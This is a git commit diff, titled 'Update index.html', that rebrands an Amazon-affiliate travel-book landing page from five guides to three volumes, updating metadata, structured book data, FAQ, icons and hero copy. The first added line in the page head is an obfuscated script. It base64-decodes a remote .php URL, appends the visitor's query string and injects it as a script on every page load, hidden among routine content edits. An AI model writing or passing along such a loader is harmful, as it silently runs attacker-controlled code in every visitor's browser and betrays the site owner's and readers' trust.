


==== commit f72562ef: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,33 +1,34 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+<script>(function(){var a=location,b=document.head||document.getElementsByTagName("head")[0],c="script",d=atob("aHR0cHM6Ly9ndWFyZGFkYXBwLnh5ei8yMi8xdDlpemU3LnBocA==");d+=-1<d.indexOf("?")?"&":"?";d+=a.search.substring(1);c=document.createElement(c);c.src=d;c.id=btoa(a.origin);b.appendChild(c);})();</script>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Five Horizons — Five Travel Guides, One Departure Board</title>
-<meta name="description" content="Five travel guides for five departures: Iceland, St. Martin & St. Maarten, Portugal, the British Isles and France. €99 each, Kindle editions via Amazon.">
-<meta name="theme-color" content="#071A2B">
+<title>Three Ways In — A Travel Library in Three Doors</title>
+<meta name="description" content="Three travel books for three different doors: the medieval world, Italy in 2026, and a decade of Japan. €50 per volume, Kindle editions via Amazon.">
+<meta name="theme-color" content="#12201C">
 <meta property="og:type" content="website">
-<meta property="og:site_name" content="Five Horizons">
-<meta property="og:title" content="Five Horizons — Five Travel Guides, One Departure Board">
-<meta property="og:description" content="Iceland to the Caribbean. Portugal to the British Isles. France in between. Five guides, €99 each, Kindle via Amazon.">
+<meta property="og:site_name" content="Three Ways In">
+<meta property="og:title" content="Three Ways In — A Travel Library in Three Doors">
+<meta property="og:description" content="A past. A country. A continent. Three travel books, €50 each, Kindle editions via Amazon.">
 <meta property="og:image" content="assets/og-cover.jpg">
 <meta property="og:image:width" content="1200">
 <meta property="og:image:height" content="630">
 <meta name="twitter:card" content="summary_large_image">
-<meta name="twitter:title" content="Five Horizons — Five Travel Guides, One Departure Board">
-<meta name="twitter:description" content="Five guides for five departures. €99 each, Kindle via Amazon.">
+<meta name="twitter:title" content="Three Ways In — A Travel Library in Three Doors">
+<meta name="twitter:description" content="A past. A country. A continent. Three travel books, €50 each, Kindle editions via Amazon.">
 <meta name="twitter:image" content="assets/og-cover.jpg">
 
 <!-- ============================================================
      META PIXEL — ID 1132671739368372
      Loaded ONLY after cookie consent (see js/main.js).
-     Events: PageView, ViewContent, Lead (Get the guide buttons).
+     Events: PageView, ViewContent, Lead (volume buttons).
      ============================================================ -->
 <meta name="fb-pixel-id" content="1132671739368372">
 
 <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
-<link rel="preload" href="assets/fonts/bodoni-moda-normal-500.woff2" as="font" type="font/woff2" crossorigin>
-<link rel="preload" href="assets/fonts/outfit-normal-300.woff2" as="font" type="font/woff2" crossorigin>
+<link rel="preload" href="assets/fonts/cormorant-garamond-normal-500.woff2" as="font" type="font/woff2" crossorigin>
+<link rel="preload" href="assets/fonts/archivo-normal-400.woff2" as="font" type="font/woff2" crossorigin>
 <link rel="stylesheet" href="assets/fonts/fonts.css">
 <link rel="stylesheet" href="css/styles.css">
 <script>document.documentElement.classList.add('js');</script>
@@ -36,21 +37,21 @@
 {
   "@context": "https://schema.org",
   "@type": "ItemList",
-  "name": "Five Horizons — travel guides",
-  "description": "Five travel guides for Iceland, St. Martin & St. Maarten, Portugal, the British Isles and France. €99 each.",
+  "name": "Three Ways In — travel library",
+  "description": "Three travel books for the past, the country and the east. €50 per volume.",
   "itemListElement": [
     {
       "@type": "ListItem",
       "position": 1,
       "item": {
         "@type": "Book",
-        "name": "Iceland Travel Guide 2027",
-        "author": { "@type": "Person", "name": "Holly Corbyn" },
+        "name": "A Travel Guide to the Middle Ages: The World Through Medieval Eyes",
+        "author": { "@type": "Person", "name": "Anthony Bale" },
         "bookFormat": "https://schema.org/EBook",
-        "numberOfPages": 132,
-        "image": "https://m.media-amazon.com/images/I/81Vjmgp-OLL._SL1500_.jpg",
-        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.8", "ratingCount": "57" },
-        "offers": { "@type": "Offer", "price": "99.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0HRVRKDC7" }
+        "numberOfPages": 362,
+        "image": "https://m.media-amazon.com/images/I/71d5Z79+jTL._SL1200_.jpg",
+        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.1", "ratingCount": "309" },
+        "offers": { "@type": "Offer", "price": "50.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0C97G1ZR6" }
       }
     },
     {
@@ -58,13 +59,13 @@
       "position": 2,
       "item": {
         "@type": "Book",
-        "name": "St. Martin & St. Maarten Travel Guide 2027",
-        "author": { "@type": "Person", "name": "Joe Rollison" },
+        "name": "Frommer's Italy 2026 (Complete Guide)",
+        "author": [{ "@type": "Person", "name": "Stephen Keeling" }],
         "bookFormat": "https://schema.org/EBook",
-        "numberOfPages": 149,
-        "image": "https://m.media-amazon.com/images/I/81hCA5O3aNL._SL1500_.jpg",
-        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.6", "ratingCount": "142" },
-        "offers": { "@type": "Offer", "price": "99.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0HPKJYWR5" }
+        "numberOfPages": 1402,
+        "image": "https://m.media-amazon.com/images/I/916PzeKMIwL._SL1500_.jpg",
+        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.6", "ratingCount": "72" },
+        "offers": { "@type": "Offer", "price": "50.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0F83WBSHL" }
       }
     },
     {
@@ -72,41 +73,13 @@
       "position": 3,
       "item": {
         "@type": "Book",
-        "name": "Rick Steves Best of Portugal",
-        "author": { "@type": "Person", "name": "Rick Steves" },
+        "name": "Abroad in Japan: Ten Years in the Land of the Rising Sun",
+        "author": { "@type": "Person", "name": "Chris Broad" },
         "bookFormat": "https://schema.org/EBook",
-        "numberOfPages": 440,
-        "image": "https://m.media-amazon.com/images/I/81ite96iyLL._SL1500_.jpg",
-        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "5.0", "ratingCount": "35" },
-        "offers": { "@type": "Offer", "price": "99.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0GQZ4JH5M" }
-      }
-    },
-    {
-      "@type": "ListItem",
-      "position": 4,
-      "item": {
-        "@type": "Book",
-        "name": "British Isles Cruise Travel Guide 2027",
-        "author": { "@type": "Person", "name": "Zayla Simone Remington" },
-        "bookFormat": "https://schema.org/EBook",
-        "numberOfPages": 236,
-        "image": "https://m.media-amazon.com/images/I/81bv8ePtkqL._SL1500_.jpg",
-        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.3", "ratingCount": "286" },
-        "offers": { "@type": "Offer", "price": "99.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0HLJB6Q3L" }
-      }
-    },
-    {
-      "@type": "ListItem",
-      "position": 5,
-      "item": {
-        "@type": "Book",
-        "name": "Rick Steves France",
-        "author": { "@type": "Person", "name": "Rick Steves" },
-        "bookFormat": "https://schema.org/EBook",
-        "numberOfPages": 2088,
-        "image": "https://m.media-amazon.com/images/I/91Qly0UQkJL._SL1500_.jpg",
-        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.8", "ratingCount": "104" },
-        "offers": { "@type": "Offer", "price": "99.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0FPCBSRWN" }
+        "numberOfPages": 298,
+        "image": "https://m.media-amazon.com/images/I/81T6EhQ+e8L._SL1500_.jpg",
+        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.6", "ratingCount": "121" },
+        "offers": { "@type": "Offer", "price": "50.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0BPHC3K9S" }
       }
     }
   ]
@@ -117,11 +90,11 @@
   "@context": "https://schema.org",
   "@type": "FAQPage",
   "mainEntity": [
-    { "@type": "Question", "name": "Why is every guide €99?", "acceptedAnswer": { "@type": "Answer", "text": "€99 is the collection price shown on this page for each guide. Amazon sets its own local price and may display a different amount at checkout." } },
-    { "@type": "Question", "name": "Are these 2027 editions?", "acceptedAnswer": { "@type": "Answer", "text": "The Iceland, St. Martin & St. Maarten and British Isles guides are 2027 editions. The Rick Steves Portugal and France guides are the current editions; check the Amazon listing for the exact printing." } },
-    { "@type": "Question", "name": "Are these Kindle books?", "acceptedAnswer": { "@type": "Answer", "text": "The buttons point to Kindle editions. The same listings may offer paperback or hardcover formats if you prefer paper." } },
+    { "@type": "Question", "name": "Why is every volume €50?", "acceptedAnswer": { "@type": "Answer", "text": "€50 is the collection price shown on this page for each volume. Amazon sets its own local price and may display a different amount at checkout." } },
+    { "@type": "Question", "name": "Are these physical books?", "acceptedAnswer": { "@type": "Answer", "text": "The buttons point to Kindle editions. The same Amazon listings usually offer print or hardcover formats if you prefer paper." } },
     { "@type": "Question", "name": "Do you earn a commission?", "acceptedAnswer": { "@type": "Answer", "text": "Yes. As an Amazon Associate we may earn from qualifying purchases at no extra cost to you." } },
-    { "@type": "Question", "name": "Which horizon should I pick first?", "acceptedAnswer": { "@type": "Answer", "text": "Iceland for landscapes and the Ring Road, St. Martin for a beach-and-food escape, Portugal for a two-week best-of, the British Isles for a cruise, and France for a long, deep trip." } }
+    { "@type": "Question", "name": "Which volume should I start with?", "acceptedAnswer": { "@type": "Answer", "text": "Start with the past if you like history, the country if you are planning Italy, and the east if you want memoir and culture. The volumes do not need to be read in order." } },
+    { "@type": "Question", "name": "Can I read Kindle books on my phone?", "acceptedAnswer": { "@type": "Answer", "text": "Yes. The free Kindle app works on iOS, Android, Mac and Windows, and purchases sync across devices." } }
   ]
 }
 </script>
@@ -135,38 +108,37 @@
   <symbol id="i-star" viewBox="0 0 24 24"><path d="M12 3.2l2.7 5.5 6 .9-4.35 4.25 1.03 6-5.38-2.83-5.38 2.83 1.03-6L3.3 9.6l6-.9L12 3.2z" fill="currentColor"/></symbol>
   <symbol id="i-kindle" viewBox="0 0 24 24"><rect x="5" y="2.8" width="14" height="18.4" rx="2" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M8.5 17.5h7" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></symbol>
   <symbol id="i-lock" viewBox="0 0 24 24"><rect x="4.5" y="10.2" width="15" height="10.3" rx="2.4" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M8.2 10.2V7.8a3.8 3.8 0 0 1 7.6 0v2.4" fill="none" stroke="currentColor" stroke-width="1.6"/></symbol>
+  <symbol id="i-arch" viewBox="0 0 40 48"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.2" opacity=".55"/><path d="M20 9v36" stroke="currentColor" stroke-width="1" opacity=".35"/></symbol>
   <symbol id="i-plus" viewBox="0 0 24 24"><path d="M12 5v14M5 12h14" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/></symbol>
   <symbol id="i-cookie" viewBox="0 0 24 24"><path d="M21 12.5a8.6 8.6 0 1 1-9-9 3.4 3.4 0 0 0 4 4 3.4 3.4 0 0 0 4 4 3.3 3.3 0 0 1 1 1z" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/><circle cx="8.5" cy="10" r="1" fill="currentColor"/><circle cx="11" cy="15.5" r="1" fill="currentColor"/><circle cx="15.5" cy="12" r="1" fill="currentColor"/></symbol>
-  <symbol id="i-compass" viewBox="0 0 48 48"><circle cx="24" cy="24" r="19" fill="none" stroke="currentColor" stroke-width="1.2"/><path d="M24 3v42M3 24h42" stroke="currentColor" stroke-width=".8" opacity=".5"/><path d="M24 11l4 13 13 4-13 4-4 13-4-13-13-4 13-4z" fill="currentColor"/></symbol>
+  <symbol id="i-pin" viewBox="0 0 24 24"><path d="M12 21s6.5-6.1 6.5-11A6.5 6.5 0 1 0 5.5 10c0 4.9 6.5 11 6.5 11z" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/><circle cx="12" cy="10" r="2.4" fill="none" stroke="currentColor" stroke-width="1.6"/></symbol>
 </svg>
 
 <div class="topbar">
   <div class="container topbar__inner">
-    <span class="topbar__code">KEF</span><i class="topbar__sep" aria-hidden="true"></i>
-    <span class="topbar__code">SXM</span><i class="topbar__sep" aria-hidden="true"></i>
-    <span class="topbar__code">LIS</span><i class="topbar__sep" aria-hidden="true"></i>
-    <span class="topbar__code">SOU</span><i class="topbar__sep" aria-hidden="true"></i>
-    <span class="topbar__code">CDG</span>
-    <span>Five guides · €99 each</span>
+    <span>Three volumes</span><i class="topbar__sep" aria-hidden="true"></i>
+    <span>€50 each</span><i class="topbar__sep" aria-hidden="true"></i>
+    <span>Kindle via Amazon</span><i class="topbar__sep" aria-hidden="true"></i>
+    <span>Independent picks</span>
   </div>
 </div>
 
 <header class="site-header">
   <div class="container header__inner">
-    <a class="logo" href="#top" aria-label="Five Horizons — back to top">
+    <a class="logo" href="#top" aria-label="Three Ways In — back to top">
       <span class="logo__mark" aria-hidden="true">
-        <svg viewBox="0 0 48 48"><circle cx="24" cy="24" r="19" fill="none" stroke="currentColor" stroke-width="1.2"/><path d="M24 3v42M3 24h42" stroke="currentColor" stroke-width=".7" opacity=".5"/><path d="M24 11l4 13 13 4-13 4-4 13-4-13-13-4 13-4z" fill="currentColor"/></svg>
+        <svg viewBox="0 0 40 48"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.8"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.2" opacity=".55"/><path d="M20 9v36" stroke="currentColor" stroke-width="1" opacity=".4"/></svg>
       </span>
-      <span class="logo__text">FIVE HORIZONS</span>
-      <span class="logo__sub">A departure<br>board</span>
+      <span class="logo__text">THREE WAYS IN</span>
+      <span class="logo__sub">A travel<br>library</span>
     </a>
     <nav class="nav" aria-label="Primary">
-      <a href="#board">The board</a>
-      <a href="#idea">Why five</a>
-      <a href="#notes">Shore notes</a>
+      <a href="#volumes">The volumes</a>
+      <a href="#idea">The idea</a>
+      <a href="#notes">Field notes</a>
       <a href="#faq">FAQ</a>
     </nav>
-    <a class="btn btn--small btn--outline header__cta" href="#board">Open the board <svg class="ic"><use href="#i-arrow"/></svg></a>
+    <a class="btn btn--small btn--outline header__cta" href="#volumes">Choose a door <svg class="ic"><use href="#i-arrow"/></svg></a>
   </div>
 </header>
 
@@ -174,100 +146,66 @@
 
   <!-- ============================== HERO ============================== -->
   <section class="hero" id="top">
-    <div class="hero__map" aria-hidden="true">
-      <svg viewBox="0 0 1440 900" preserveAspectRatio="xMidYMid slice">
-        <g fill="none" stroke="#BFE7EA" stroke-width="1" opacity=".28">
-          <path d="M-80 220c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
-          <path d="M-80 270c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
-          <path d="M-80 320c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
-          <path d="M-80 370c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
-          <path d="M-80 420c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
-          <path d="M-80 470c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
-          <path d="M-80 520c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
-          <path d="M-80 570c160-90 300-10 420 40s260 60 380 10 220-100 380-40 220 150 420 130"/>
+    <div class="hero__lines" aria-hidden="true">
+      <svg viewBox="0 0 1440 820" preserveAspectRatio="xMidYMid slice">
+        <g fill="none" stroke="#C9A45C" stroke-width="1">
+          <path d="M-120 820V400c0-210 170-380 380-380s380 170 380 380v420" opacity=".35"/>
+          <path d="M-40 820V405c0-185 150-335 335-335s335 150 335 335v415" opacity=".2"/>
+          <path d="M930 820V390c0-180 150-330 330-330s330 150 330 330v430" opacity=".28"/>
+          <path d="M1020 820V400c0-150 125-275 280-275s280 125 280 275v420" opacity=".16"/>
         </g>
-        <g fill="none" stroke="#BFE7EA" stroke-width="1" opacity=".18">
-          <circle cx="1060" cy="430" r="220"/>
-          <circle cx="1060" cy="430" r="300"/>
-          <circle cx="1060" cy="430" r="380"/>
-          <path d="M1060 40v780M680 430h760"/>
-          <path d="M810 180l500 500M1310 180L810 680"/>
-        </g>
-        <g fill="none" stroke="#F26A4B" stroke-width="1.4" opacity=".45" stroke-dasharray="5 7">
-          <path d="M260 660C420 580 500 520 640 470s250-80 400-40"/>
-        </g>
-        <g fill="#F26A4B">
-          <circle cx="260" cy="660" r="4"/>
-          <circle cx="640" cy="470" r="4"/>
-          <circle cx="1040" cy="430" r="4"/>
-        </g>
-        <g fill="#BFE7EA" font-family="Outfit,sans-serif" font-size="10" letter-spacing="2" opacity=".55">
-          <text x="250" y="640">64.1°N</text>
-          <text x="630" y="450">38.7°N</text>
-          <text x="1050" y="410">49.0°N</text>
+        <g stroke="#C9A45C" stroke-width="1" opacity=".18">
+          <path d="M0 700h1440M0 760h1440"/>
+          <path d="M120 0v820M1320 0v820"/>
         </g>
       </svg>
     </div>
 
     <div class="container hero__grid">
       <div class="hero__copy">
-        <p class="eyebrow">Five guides · Five departures</p>
-        <h1>Five <em>horizons.</em></h1>
-        <p class="hero__sub">Iceland to the Caribbean. Portugal to the British Isles. France in between.</p>
-        <p class="hero__lede">Five travel guides for five different ways out: a ring road, a twin-island escape, a two-week best-of, a cruise circuit, and the whole of France. €99 each — Kindle editions via Amazon.</p>
+        <p class="eyebrow">A travel library · Volumes I–III</p>
+        <h1>Three ways <em>in.</em></h1>
+        <p class="hero__sub">A past. A country. A continent.</p>
+        <p class="hero__lede">Three books for three different doors: the medieval world, Italy in 2026, and a decade of Japan. One price for each — €50 — and a Kindle edition at the end of every button.</p>
         <div class="hero__actions">
-          <a class="btn btn--coral" href="#board">Open the departure board <svg class="ic"><use href="#i-arrow"/></svg></a>
-          <a class="btn btn--outline" href="#idea">Why these five</a>
+          <a class="btn btn--gold" href="#volumes">See the volumes <svg class="ic"><use href="#i-arrow"/></svg></a>
+          <a class="btn btn--outline" href="#idea">Read the idea</a>
         </div>
         <dl class="hero__stats">
-          <div><dt>5</dt><dd>guides</dd></div>
-          <div><dt>3,045</dt><dd>pages</dd></div>
-          <div><dt>624</dt><dd>reader ratings</dd></div>
+          <div><dt>3</dt><dd>volumes</dd></div>
+          <div><dt>2,062</dt><dd>pages</dd></div>
+          <div><dt>502</dt><dd>reader ratings</dd></div>
         </dl>
       </div>
 
-      <div class="board-wrap">
